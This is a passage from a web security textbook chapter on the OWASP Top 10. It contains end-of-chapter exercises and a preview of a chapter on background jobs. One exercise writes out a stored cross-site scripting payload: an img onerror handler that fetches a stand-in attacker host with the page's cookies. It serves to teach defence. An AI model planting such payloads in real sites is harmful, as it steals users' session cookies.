 Chapter 9: Security: The OWASP Top 10
4. Medium The admin page of the shop shows product names with v-html, and
someone creates a product named <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. What happens when an admin opens the page, and which
defences of this chapter each stop it?
5. Challenge A new route imports a product image from a URL the admin types. List
three ways an attacker could abuse it, and the checks that stop each.
Answers to the exercises are at the end of the book and in the book's code repository.
Coming up in Chapter 10
Some work should not happen while the customer waits: emails, reports, image
resizing. Background jobs and queues: doing work later, retrying it safely, and
never losing it.
174